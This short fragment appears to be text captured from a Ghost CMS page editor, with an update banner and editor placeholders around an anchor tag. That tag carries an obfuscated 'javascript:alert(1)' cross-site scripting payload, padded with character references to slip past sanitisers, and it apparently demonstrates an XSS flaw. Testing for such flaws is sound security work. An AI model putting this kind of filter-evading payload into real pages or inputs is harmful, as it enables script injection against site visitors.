 Critical security update available — please update Ghost as soon as possible. Details here.
Pages Saving... Publish
<a
href=java&#1&#2&#3&#4&#5&#6
&#7&#8&#11&#12script:javascript:
alert(1)>XXX</a>
Begin writing your page...